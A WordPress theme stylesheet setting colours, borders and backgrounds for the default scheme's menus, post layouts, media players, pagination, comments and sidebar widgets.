.scheme_default .widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item,
.scheme_default .widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .post_item{
	color: #606060;
}

.scheme_default .widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button),
.scheme_default .widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button) {
	color: #521c43;
}
.scheme_default .widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button):hover,
.scheme_default .widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .vc_row a:hover .sc_layouts_item_icon,
.scheme_default .widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button):hover,
.scheme_default .widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item a:hover .sc_layouts_item_icon {
	color: #ffffff;
}
.scheme_default .widget_nav_menu ul.sc_layouts_submenu h1,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu h2,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu h3,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu h4,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu h5,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu h6,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu h1 a,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu h2 a,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu h3 a,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu h4 a,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu h5 a,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu h6 a,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h1 a,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h2 a,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h3 a,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h4 a,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h5 a,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h6 a {
	color: #151414;
}
.scheme_default .widget_nav_menu ul.sc_layouts_submenu h1 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu h2 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu h3 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu h4 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu h5 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu h6 a:hover {
	color: #521c43;
}
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h1 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h2 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h3 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h4 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h5 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h6 a:hover {
	color: #521c43;
}
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h1 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h2 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h3 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h4 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h5 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h6 a:hover {
	color: #ddb837;
}
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h1 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h2 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h3 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h4 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h5 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h6 a:hover {
	color: #521c43;
}

.scheme_default .widget_nav_menu ul.sc_layouts_submenu dt,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu b,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu strong,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu i,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu em,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu mark,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu ins {	
	color: #151414;
}
.scheme_default .widget_nav_menu ul.sc_layouts_submenu s,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu strike,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu del,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .post_meta{	
	color: #919191;
}

.scheme_default .widget_nav_menu ul.sc_layouts_submenu .sc_recent_news_header {
	border-color: #e8e8e9;
}


/* Side menu */
.scheme_default.menu_side_wrap .menu_side_button {
	color: #1d1d1d;
	border-color: #e5e5e5;
	background-color: rgba(243,245,247,0.7);
}
.scheme_default.menu_side_wrap .menu_side_button:hover {
	color: #1d1d1d;
	border-color: #72cfd5;
	background-color: #ffffff;
}
.scheme_default .menu_side_inner {
	color: #606060;
	background-color: #f3f5f7;
}
.scheme_default .menu_side_inner .sc_layouts_logo {
	background-color: #f3f5f7;
	border-color: #e5e5e5;
}
.scheme_default.menu_side_icons .sc_layouts_logo {
	background-color: #ffffff;
	border-color: #e8e8e9;
}

.scheme_default.menu_side_icons .toc_menu_item .toc_menu_icon,
.scheme_default .menu_side_inner > .toc_menu_item .toc_menu_icon {
	background-color: #ffffff;
	border-color: #e8e8e9;
	color: #521c43;
}
.scheme_default.menu_side_icons .toc_menu_item:hover .toc_menu_icon,
.scheme_default.menu_side_icons .toc_menu_item_active .toc_menu_icon,
.scheme_default .menu_side_inner > .toc_menu_item:hover .toc_menu_icon,
.scheme_default .menu_side_inner > .toc_menu_item_active .toc_menu_icon {
	background-color: #521c43;
	color: #ffffff;
}
.scheme_default.menu_side_icons .toc_menu_icon_default:before,
.scheme_default .menu_side_inner > .toc_menu_icon_default:before {
	background-color: #521c43;
}
.scheme_default.menu_side_icons .toc_menu_item:hover .toc_menu_icon_default:before,
.scheme_default.menu_side_icons .toc_menu_item_active .toc_menu_icon_default:before,
.scheme_default .menu_side_inner > .toc_menu_item:hover .toc_menu_icon_default:before,
.scheme_default .menu_side_inner > .toc_menu_item_active .toc_menu_icon_default:before {
	background-color: #151414;
}
.scheme_default.menu_side_icons .toc_menu_item .toc_menu_description,
.scheme_default .menu_side_inner > .toc_menu_item .toc_menu_description {
	color: #ffffff;
	background-color: #521c43;
}

.scheme_default.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon {
	background-color: #f3f5f7;
	color: #606060;
}
.scheme_default.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon,
.scheme_default.menu_side_dots #toc_menu .toc_menu_item_active .toc_menu_icon {
	color: #ffffff;
}
.scheme_default.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon:before {
	background-color: #ffffff;
}
.scheme_default.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon:before {
	background-color: #72cfd5;
}

/* Mobile menu */
.scheme_default .menu_mobile_inner {
	color: #606060;
	background-color: #f3f5f7;
}
.scheme_default .menu_mobile_button {
	color: #151414;
}
.scheme_default .menu_mobile_button:hover {
	color: #521c43;
}
.scheme_default .menu_mobile_close:before,
.scheme_default .menu_mobile_close:after {
	border-color: #1d1d1d;
}
.scheme_default .menu_mobile_close:hover:before,
.scheme_default .menu_mobile_close:hover:after {
	border-color: #ffffff;
}
.scheme_default .menu_mobile .menu_mobile_nav_area > ul > li li.menu-delimiter > a {
	border-color: #e5e5e5;
}
.scheme_default .menu_mobile_inner a,
.scheme_default .menu_mobile_inner .menu_mobile_nav_area li:before {
	color: #1d1d1d;
}
.scheme_default .menu_mobile_inner a:hover,
.scheme_default .menu_mobile_inner .current-menu-ancestor > a,
.scheme_default .menu_mobile_inner .current-menu-item > a,
.scheme_default .menu_mobile_inner .menu_mobile_nav_area li:hover:before,
.scheme_default .menu_mobile_inner .menu_mobile_nav_area li.current-menu-ancestor:before,
.scheme_default .menu_mobile_inner .menu_mobile_nav_area li.current-menu-item:before {
	color: #ffffff;
}
.scheme_default .menu_mobile_inner .search_mobile .search_submit {
	color: #919191;
}
.scheme_default .menu_mobile_inner .search_mobile .search_submit:focus,
.scheme_default .menu_mobile_inner .search_mobile .search_submit:hover {
	color: #151414;
}

.scheme_default .menu_mobile_inner .social_item .social_icon {
	color: #ffffff;
}
.scheme_default .menu_mobile_inner .social_item:hover .social_icon {
	color: #1d1d1d;
}


/* Menu hovers */

/* fade box */
.scheme_default .menu_hover_fade_box .sc_layouts_menu_nav > a:hover,
.scheme_default .menu_hover_fade_box .sc_layouts_menu_nav > li > a:hover,
.scheme_default .menu_hover_fade_box .sc_layouts_menu_nav > li.sfHover > a {
	color: #ffffff;
	background-color: #f3f5f7;
}

/* slide_line */
.scheme_default .menu_hover_slide_line .sc_layouts_menu_nav > li#blob {
	background-color: #521c43;
}

/* slide_box */
.scheme_default .menu_hover_slide_box .sc_layouts_menu_nav > li#blob {
	background-color: #f3f5f7;
}

/* zoom_line */
.scheme_default .menu_hover_zoom_line .sc_layouts_menu_nav > li > a:before {
	background-color: #521c43;
}

/* path_line */
.scheme_default .menu_hover_path_line .sc_layouts_menu_nav > li:before,
.scheme_default .menu_hover_path_line .sc_layouts_menu_nav > li:after,
.scheme_default .menu_hover_path_line .sc_layouts_menu_nav > li > a:before,
.scheme_default .menu_hover_path_line .sc_layouts_menu_nav > li > a:after {
	background-color: #521c43;
}

/* roll_down */
.scheme_default .menu_hover_roll_down .sc_layouts_menu_nav > li > a:before {
	background-color: #521c43;
}

/* color_line */
.scheme_default .menu_hover_color_line .sc_layouts_menu_nav > li > a:before {
	background-color: #151414;
}
.scheme_default .menu_hover_color_line .sc_layouts_menu_nav > li > a:after,
.scheme_default .menu_hover_color_line .sc_layouts_menu_nav > li.menu-item-has-children > a:after {
	background-color: #521c43;
}
.scheme_default .menu_hover_color_line .sc_layouts_menu_nav > li.sfHover > a,
.scheme_default .menu_hover_color_line .sc_layouts_menu_nav > li > a:hover,
.scheme_default .menu_hover_color_line .sc_layouts_menu_nav > li > a:focus {
	color: #521c43;
}


/* VC Separator */
.scheme_default.sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line,
.scheme_default .sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line {
	border-color: #e5e5e5;
}

/* Cart */
.scheme_default .sc_layouts_cart_items_short {
	background-color: #151414;
	color: #ffffff;
}
.scheme_default .sc_layouts_cart_widget {
	border-color: #e8e8e9;
	background-color: #ffffff;
	color: #606060;
}
.scheme_default .sc_layouts_cart_widget:after {
	border-color: #e8e8e9;
	background-color: #ffffff;
}
.scheme_default .sc_layouts_cart_widget .sc_layouts_cart_widget_close {
	color: #919191;
}
.scheme_default .sc_layouts_cart_widget .sc_layouts_cart_widget_close:hover {
	color: #151414;
}

/* Currency Switcher */
.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected {
	color: #606060;
}
.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected:hover {
	color: #1d1d1d;
}
.scheme_default .sc_layouts_currency .chosen-container .chosen-results,
.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder,
.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-options,
.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option {
	background: #f3f5f7;
	color: #1d1d1d;
}
.scheme_default .sc_layouts_currency .chosen-container .chosen-results li,
.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option {
	color: #1d1d1d;
}
.scheme_default .sc_layouts_currency .chosen-container .active-result.highlighted,
.scheme_default .sc_layouts_currency .chosen-container .active-result.result-selected,
.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option:hover,
.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder .wSelect-option-selected,
.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option:hover,
.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-selected {
	color: #ffffff !important;
}
.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-description {
	color: #606060;
}
	

/* Page 
-------------------------------------------- */
.scheme_default #page_preloader,
.scheme_default .page_content_wrap {
	background-color: #ffffff;
}
.scheme_default .preloader_wrap > div {
	background-color: #521c43;
}

/* Header */
.scheme_default .top_panel,
.scheme_default.top_panel {
	background-color: #ffffff;
}
.scheme_default.top_panel.with_bg_image:before {
	background-color: rgba(255,255,255,0.7);
}
.scheme_default.top_panel .slider_engine_revo .slide_subtitle,
.scheme_default .top_panel .slider_engine_revo .slide_subtitle {
	color: #521c43;
}
.scheme_default .top_panel_default .top_panel_navi,
.scheme_default.top_panel_default .top_panel_navi {
	background-color: #ffffff;
}
.scheme_default .top_panel_default .top_panel_title,
.scheme_default.top_panel_default .top_panel_title {
	background-color: #f3f5f7;
}


/* Tabs */
.scheme_default div.esg-filter-wrapper .esg-filterbutton > span,
.scheme_default .mptt-navigation-tabs li a,
.scheme_default .ostende_tabs .ostende_tabs_titles li a {
	color: #1d1d1d;
	background-color: #f3f5f7;
}
.scheme_default div.esg-filter-wrapper .esg-filterbutton > span:hover,
.scheme_default .mptt-navigation-tabs li a:hover,
.scheme_default .ostende_tabs .ostende_tabs_titles li a:hover {
	color: #ffffff;
	background-color: #521c43;
}
.scheme_default div.esg-filter-wrapper .esg-filterbutton.selected > span,
.scheme_default .mptt-navigation-tabs li.active a,
.scheme_default .ostende_tabs .ostende_tabs_titles li.ui-state-active a {
	color: #ffffff;
	background-color: #151414;
}

.scheme_default .sheme_self.sidebar div.esg-filter-wrapper .esg-filterbutton > span,
.scheme_default .sheme_self.sidebar .mptt-navigation-tabs li a,
.scheme_default .sheme_self.sidebar .ostende_tabs .ostende_tabs_titles li a {
	color: #1d1d1d;
	background-color: #e6e8eb;
}
.scheme_default .sheme_self.sidebar div.esg-filter-wrapper .esg-filterbutton > span:hover,
.scheme_default .sheme_self.sidebar .mptt-navigation-tabs li a:hover,
.scheme_default .sheme_self.sidebar .ostende_tabs .ostende_tabs_titles li a:hover {
	color: #ffffff;
	background-color: #ffffff;
}
.scheme_default .sheme_self.sidebar div.esg-filter-wrapper .esg-filterbutton.selected > span,
.scheme_default .sheme_self.sidebar .mptt-navigation-tabs li.active a,
.scheme_default .sheme_self.sidebar .ostende_tabs .ostende_tabs_titles li.ui-state-active a {
	color: #f3f5f7;
	background-color: #1d1d1d;
}

/* Post layouts */
.scheme_default .post_item {
	color: #606060;
}
.scheme_default .post_meta,
.scheme_default .post_meta_item,
.scheme_default .post_meta_item:after,
.scheme_default .post_meta_item:hover:after,
.scheme_default .post_meta .vc_inline-link,
.scheme_default .post_meta .vc_inline-link:after,
.scheme_default .post_meta .vc_inline-link:hover:after,
.scheme_default .post_meta_item a,
.scheme_default .post_info .post_info_item,
.scheme_default .post_info .post_info_item a,
.scheme_default .post_info_counters .post_counters_item,
.scheme_default .post_counters .socials_share .socials_caption:before,
.scheme_default .post_counters .socials_share .socials_caption:hover:before {
	color: #919191;
}
.scheme_default .post_date a:hover,
.scheme_default a.post_meta_item:hover,
.scheme_default .post_meta_item a:hover,
.scheme_default .post_meta .vc_inline-link:hover,
.scheme_default .post_info .post_info_item a:hover,
.scheme_default .post_info_counters .post_counters_item:hover {
	color: #151414;
}
.scheme_default .post_item .post_title a:hover,
.scheme_default .post_item .post_title a:hover b,
.scheme_default .post_item .post_title a:hover strong,
.scheme_default .post_item .post_title a:hover em{
	color: #521c43;
}

.scheme_default .post_meta_item.post_categories,
.scheme_default .post_meta_item.post_categories a {
	color: #521c43;
}
.scheme_default .post_meta_item.post_categories a {
	color: #ffffff;
	background-color: #521c43;
}
.scheme_default .post_meta_item.post_categories a:hover,
.scheme_default .post_meta_item.post_categories a:focus {
	color: #ffffff !important;
	background-color: #ffffff;
}

.scheme_default .post_meta_item .socials_share .social_items {
	background-color: #ffffff;
}
.scheme_default .post_meta_item .social_items,
.scheme_default .post_meta_item .social_items:before {
	background-color: #ffffff;
	border-color: #e8e8e9;
	color: #919191;
}

.scheme_default .post_layout_excerpt:not(.sticky) + .post_layout_excerpt:not(.sticky) {
	border-color: #e8e8e9;
}
.scheme_default .post_layout_classic {
	border-color: #e8e8e9;
}

.scheme_default.gallery_preview:before {
	background-color: #ffffff;
}
.scheme_default.gallery_preview {
	color: #606060;
}


/* Post Formats
------------------------------------------ */

/* Audio with cover image */
.scheme_default .trx_addons_audio_player.with_cover .audio_author,
.scheme_default .format-audio .post_featured.with_thumb .post_audio_author {
	color: #d4a48c;
}

.scheme_default .mejs-container .mejs-controls,
.scheme_default .wp-playlist .mejs-container .mejs-controls {
	background: rgba(19,18,23,0.7);
}
.scheme_default .trx_addons_audio_player.without_cover .mejs-controls,
.scheme_default .format-audio .post_featured.without_thumb .mejs-controls {
	background: #131217;
}

.scheme_default .mejs-controls .mejs-button > button {
	background-color: rgba(255,255,255,0);
	color: #d4a48c;
}
.scheme_default .mejs-controls .mejs-button > button:hover,
.scheme_default .mejs-controls .mejs-button > button:focus {
	color: #521c43;
	background-color: rgba(255,255,255,0);
}

.scheme_default .mejs-controls .mejs-time-rail .mejs-time-total,
.scheme_default .mejs-controls .mejs-time-rail .mejs-time-loaded,
.scheme_default .mejs-controls .mejs-time-rail .mejs-time-hovered,
.scheme_default .mejs-controls .mejs-volume-slider .mejs-volume-total,
.scheme_default .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
	background: rgba(212,164,140,0.2);
}
.scheme_default .mejs-controls .mejs-time-rail .mejs-time-current,
.scheme_default .mejs-controls .mejs-volume-slider .mejs-volume-current,
.scheme_default .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
	background: rgba(212,164,140,0.7);
}
.scheme_default .mejs-controls .mejs-time-rail .mejs-time-handle-content {
	border-color: #d4a48c;
}
.scheme_default .mejs-controls .mejs-volume-slider .mejs-volume-handle,
.scheme_default .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle {
	background: #d4a48c;
}

/* Audio without cover image */
.scheme_default .trx_addons_audio_player.without_cover,
.scheme_default .format-audio .post_featured.without_thumb .post_audio {
	background-color: #131217;
}
.scheme_default .trx_addons_audio_player.without_cover .audio_author,
.scheme_default .format-audio .post_featured.without_thumb .post_audio_author {
	color: #ffffff;
}
.scheme_default .trx_addons_audio_player.without_cover .audio_caption,
.scheme_default .format-audio .post_featured.without_thumb .post_audio_title {
	color: #ffffff;
}

/* WordPress Playlist */
.scheme_default .wp-playlist-light {
	background: #ffffff;
	border-color: #e8e8e9;
	color: #606060;
}
.scheme_default .wp-playlist-light .wp-playlist-caption {
	color: #151414;
}
.scheme_default .wp-playlist-light .wp-playlist-playing {
	background: #f3f5f7;
	color: #1d1d1d;
}
.scheme_default .wp-playlist-item {
	border-color: #e8e8e9;
}

/* Aside */
.scheme_default .format-aside .post_content_inner {
	color: #1d1d1d;
	background-color: #f3f5f7;
}

/* Link and Status */
.scheme_default .format-link .post_content_inner,
.scheme_default .format-status .post_content_inner {
	color: #151414;
}

/* Chat */
.scheme_default .format-chat p > b,
.scheme_default .format-chat p > strong {
	color: #151414;
}

/* Video */
.scheme_default .trx_addons_video_player.with_cover .video_hover,
.scheme_default .format-video .post_featured.with_thumb .post_video_hover {
	color: #d4a48c;
}
.scheme_default .trx_addons_video_player.with_cover .video_hover:hover,
.scheme_default .format-video .post_featured.with_thumb .post_video_hover:hover {
	color: #ffffff;
	background-color: #d4a48c;
}
.scheme_default.sidebar .trx_addons_video_player.with_cover .video_hover {
	color: #ffffff;
}
.scheme_default.sidebar .trx_addons_video_player.with_cover .video_hover:hover {
	color: #1d1d1d;
	background-color: #ffffff;
}

/* Chess */
.scheme_default .post_layout_chess .post_content_inner:after {
	background: linear-gradient(to top, #ffffff 0%, rgba(255,255,255,0) 100%) no-repeat scroll right top / 100% 100% rgba(255,255,255,0);
}
.scheme_default .post_layout_chess_1 .post_meta:before {
	background-color: #e8e8e9;
}

/* Pagination */
.scheme_default .nav-links-old {
	color: #151414;
}
.scheme_default .nav-links-old a:hover {
	color: #151414;
	border-color: #151414;
}

.scheme_default .esg-filters div.esg-navigationbutton,
.scheme_default .woocommerce nav.woocommerce-pagination ul li a,
.scheme_default .page_links > a,
.scheme_default .comments_pagination .page-numbers,
.scheme_default .nav-links .page-numbers {
	color: #151414;
	background-color: transparent;
}
.scheme_default .esg-filters div.esg-navigationbutton:hover,
.scheme_default .esg-filters div.esg-navigationbutton.selected,
.scheme_default .woocommerce nav.woocommerce-pagination ul li a:hover,
.scheme_default .woocommerce nav.woocommerce-pagination ul li span.current,
.scheme_default .page_links > a:hover,
.scheme_default .page_links > span:not(.page_links_title),
.scheme_default .comments_pagination a.page-numbers:hover,
.scheme_default .comments_pagination .page-numbers.current,
.scheme_default .nav-links a.page-numbers:hover,
.scheme_default .nav-links .page-numbers.current {
	color: #ffffff;
	background-color: #151414;
}
.scheme_default .esg-filters div.esg-navigationbutton:hover,
.scheme_default .woocommerce nav.woocommerce-pagination ul li a:hover,
.scheme_default .page_links > a:hover,
.scheme_default .comments_pagination a.page-numbers:hover,
.scheme_default .nav-links a.page-numbers:hover {
	color: #ffffff;
	background-color: #521c43;
}

/* Single post */
.scheme_default .post_item_single .post_header .post_date {
	color: #919191;
}
.scheme_default .post_item_single .post_header .post_categories,
.scheme_default .post_item_single .post_header .post_categories a {

}
.scheme_default .post_item_single .post_featured .post_categories a:hover,
.scheme_default .post_item_single .post_header .post_categories a:hover {
	color: #ffffff;
}
.scheme_default .post_item_single .post_header .post_meta_item,
.scheme_default .post_item_single .post_header .post_meta .vc_inline-link,
.scheme_default .post_item_single .post_header .post_meta_item a,
.scheme_default .post_item_single .post_header .post_meta_item .socials_caption {

}
.scheme_default .post_item_single .post_meta_item:hover,
.scheme_default .post_item_single .post_header .post_meta .vc_inline-link:hover,
.scheme_default .post_item_single .post_meta_item > a:hover,
.scheme_default .post_item_single .post_meta_item .socials_caption:hover,
.scheme_default .post_item_single .post_edit a:hover,
.scheme_default .post_item_single .post_meta_item:focus,
.scheme_default .post_item_single .post_header .post_meta .vc_inline-link:focus,
.scheme_default .post_item_single .post_meta_item > a:focus,
.scheme_default .post_item_single .post_meta_item .socials_caption:focus,
.scheme_default .post_item_single .post_edit a:focus {
	color: #ffffff;
}
.scheme_default .post_item_single .post_content .post_meta_label,
.scheme_default .post_item_single .post_content .post_meta_item:hover .post_meta_label {
	color: #151414;
}
.scheme_default .post_item_single .post_content .post_tags,
.scheme_default .post_item_single .post_content .post_tags a {
	color: #521c43;
}
.scheme_default .post_item_single .post_content .post_tags a:hover {
	color: #ffffff;
}
.scheme_default .post_item_single .post_content .post_meta .post_share .social_item .social_icon {
	color: #ffffff !important;
	background-color: #521c43;
}
.scheme_default .post_item_single .post_content .post_meta .post_share .social_item:hover .social_icon {
	color: #ffffff !important;
	background-color: #ffffff;
}

.scheme_default .post-password-form input[type="submit"] {
	border-color: #151414;
}
.scheme_default .post-password-form input[type="submit"]:hover,
.scheme_default .post-password-form input[type="submit"]:focus {
	color: #ffffff;
}

/* Single post navi */
.scheme_default .nav-links-single .nav-links {
	border-color: #e8e8e9;
}
.scheme_default .nav-links-single .nav-links a .meta-nav {
	color: #919191;
}
.scheme_default .nav-links-single .nav-links a .post_date {
	color: #919191;
}
.scheme_default .nav-links-single .nav-links a:hover .meta-nav,
.scheme_default .nav-links-single .nav-links a:hover .post_date {
	color: #151414;
}
.scheme_default .nav-links-single .nav-links a:hover .post-title {
	color: #521c43;
}

/* Author info */
.scheme_default.author_info {
	color: #b2b2b2;
	background-color: #ffffff;
}
.scheme_default.author_info .author_title {
	color: #151414;
}
.scheme_default.author_info a {
	color: #d4a48c;
}
.scheme_default.author_info a:hover {
	color: #d4a48c;
}
.scheme_default.author_info .socials_wrap .social_item .social_icon {
	color: #ffffff;
	background-color: #521c43;
}
.scheme_default.author_info .socials_wrap .social_item:hover .social_icon {
	color: #1d1d1d;
	background-color: #ffffff;
}

/* Related posts */
.scheme_default .related_wrap {
	border-color: #e8e8e9;
}
.scheme_default .related_wrap .related_item.related_item_style_1 {
	background-color: #131217;
}
.scheme_default .related_wrap .related_item_style_1 .post_title a,
.scheme_default .related_wrap .related_item_style_1 .post_title a em,
.scheme_default .related_wrap .related_item_style_1 .post_title a b{
	color: #ffffff;
}
.scheme_default .related_wrap .related_item_style_1 .post_title a:hover,
.scheme_default .related_wrap .related_item_style_1 .post_title a:hover em,
.scheme_default .related_wrap .related_item_style_1 .post_title a:hover b,
.scheme_default .related_wrap .related_item_style_1 .post_title a:focus,
.scheme_default .related_wrap .related_item_style_1 .post_title a:focus em,
.scheme_default .related_wrap .related_item_style_1 .post_title a:focus b{
	color: #d4a48c;
}
.scheme_default .related_wrap .related_item_style_1 .post_categories a {
	color: #ffffff;
	background-color: #d4a48c;
}
.scheme_default .related_wrap .related_item_style_1 .post_categories a:hover,
.scheme_default .related_wrap .related_item_style_1 .post_categories a:focus {
	color: #131217;
	background-color: #ffffff;
}

/* Comments */
.scheme_default .comments_list_wrap .comment_counters, .scheme_default .comments_list_wrap .comment_date, .scheme_default .comments_list_wrap .comment_time {
	color: #919191;
}
.scheme_default .comments_list_wrap,
.scheme_default .comments_list_wrap > ul {
	border-color: #e8e8e9;
}
.scheme_default .comments_list_wrap li + li,
.scheme_default .comments_list_wrap li ul {
	border-color: #e8e8e9;
}
.scheme_default .comments_list_wrap .bypostauthor > .comment_body .comment_author_avatar:after {
	border-color: #521c43;
}
.scheme_default .comments_list_wrap .comment_info {
	color: #151414;
}
.scheme_default .comments_list_wrap .comment_counters a{
	color: #521c43;
}
.scheme_default .comments_list_wrap .comment_counters a:hover {
	color: #ffffff;
}
.scheme_default .comments_list_wrap .comment_text {
	color: #606060;
}
.scheme_default .comments_list_wrap .comment_reply a {
	color: #521c43;
}
.scheme_default .comments_list_wrap .comment_reply a:hover {
	color: #521c43;
}
.scheme_default .comments_form_wrap {
	border-color: #e8e8e9;
}
.scheme_default .comments_wrap .comments_notes {
	color: #919191;
}
.scheme_default .comments_list_wrap .comment_text table > tbody th {
	background-color: #131217;
}


/* Page 404 */
.scheme_default .post_item_404 .page_title {
	color: #919191;
}
.scheme_default .post_item_404 .page_description {
	color: #606060;
}
.scheme_default .post_item_404 .go_home {
	border-color: #151414;
}



/* Sidebar
---------------------------------------------- */
.scheme_default.sidebar .sidebar_inner {
	background-color: #f3f5f7;
	color: #606060;
}
.scheme_default .sidebar_inner .widget + .widget {
	border-color: #e8e8e9;
}
.scheme_default.sidebar .widget + .widget {
	border-color: #e5e5e5;
}
.scheme_default.sidebar a {
	color: #ffffff;
}
.scheme_default.sidebar a:hover {
	color: #72cfd5;
}
.scheme_default.sidebar h1, .scheme_default.sidebar h2, .scheme_default.sidebar h3, .scheme_default.sidebar h4, .scheme_default.sidebar h5, .scheme_default.sidebar h6,
.scheme_default.sidebar h1 a, .scheme_default.sidebar h2 a, .scheme_default.sidebar h3 a, .scheme_default.sidebar h4 a, .scheme_default.sidebar h5 a, .scheme_default.sidebar h6 a {
	color: #1d1d1d;
}
.scheme_default.sidebar h1 a:hover, .scheme_default.sidebar h2 a:hover, .scheme_default.sidebar h3 a:hover, .scheme_default.sidebar h4 a:hover, .scheme_default.sidebar h5 a:hover, .scheme_default.sidebar h6 a:hover {
	color: #ffffff;
}

/* Lists in the widgets */
.scheme_default .widget ul > li:before {
	background-color: #521c43;
}
.scheme_default.sidebar ul > li:before {
	background-color: #ffffff;
}
.scheme_default.sidebar li > a,
.scheme_default.sidebar .post_title > a {
	color: #1d1d1d;
}
.scheme_default.sidebar li > a:hover,
.scheme_default.sidebar .post_title > a:hover {
	color: #ffffff;
}

/* Archive */
.scheme_default.sidebar .widget_archive li {
	color: #1d1d1d;
}

/* Calendar */
.scheme_default .widget_calendar caption,
.scheme_default .widget_calendar tbody td a,
.scheme_default .widget_calendar th {
	color: #151414;
}
.scheme_default.sidebar .widget_calendar caption,
.scheme_default.sidebar .widget_calendar tbody td a,
.scheme_default.sidebar .widget_calendar th {
	color: #1d1d1d;
}
.scheme_default .widget_calendar tbody td {
	color: #606060 !important;
}
.scheme_default.sidebar .widget_calendar tbody td {
	color: #606060 !important;
}
.scheme_default .widget_calendar tbody td a:hover {
	color: #521c43;
}
.scheme_default.sidebar .widget_calendar tbody td a:hover {
	color: #ffffff;
}
.scheme_default .widget_calendar tbody td a:after {
	background-color: #521c43;
}
.scheme_default.sidebar .widget_calendar tbody td a:after {
	background-color: #ffffff;
}
.scheme_default .widget_calendar td#today {
	color: #ffffff !important;
}
.scheme_default .widget_calendar td#today a {
	color: #ffffff;
}
.scheme_default .widget_calendar td#today a:hover {
	color: #1d1d1d;
}
.scheme_default .widget_calendar td#today {
	color: #ffffff;
}
.scheme_default .widget_calendar td#today:before {
	background-color: #521c43;
}
.scheme_default.sidebar .widget_calendar td#today:before {
	background-color: #ffffff;
}
